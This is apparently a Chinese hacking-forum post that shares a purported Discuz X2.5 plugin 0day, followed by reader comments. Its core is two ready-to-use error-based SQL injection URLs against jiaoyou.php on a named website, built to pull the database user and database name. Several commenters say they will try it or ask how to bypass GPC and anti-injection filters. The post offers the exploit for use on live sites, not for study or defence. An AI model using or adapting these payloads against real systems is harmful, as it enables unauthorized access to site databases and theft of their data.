最新DZ X2.5 0DAY (By saviour) 附EXP

DZ 插件注入漏洞!

前几天看COG发布 但阅读权限得200 (管理员才可以查看)

刚去看了下已经公开了 所以我就转过来了



Exp:

http://www.gzcity.com/jiaoyou.php?pid=1' or @`'` and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,unhex(hex(user())),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or @`'` and '1'='1

http://www.gzcity.com/jiaoyou.php?pid=1' or @`'` and(select 1 from(select count(*),concat((select (select concat(0x7e,0x27,unhex(hex(database())),0x27,0x7e)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or @`'` and '1'='1

评论42次

我去试试..

好人啊 哈哈!!

我是不是来晚了?

呵呵,又是插件

支持。

表示感谢,收藏了。

不知道装这个插件的人多不多

谢谢楼主分享

我测试没成功过。。。

能过GPC吗

有点淡淡的忧伤

研究下怎么绕过防注入的~

这个还是有一定的局限性的。不过还是谢谢了!

有点dede的意思。各种绕啊

去试试 不错不错 娃哈哈

me too

穴主好人~~

可惜只是插件而已。 还有。。这个帖子不是已经发过了么? https://www.t00ls.com/thread-22532-1-1.html

只要有该插件 成功率 还是挺高的

哈哈,膜拜楼主了。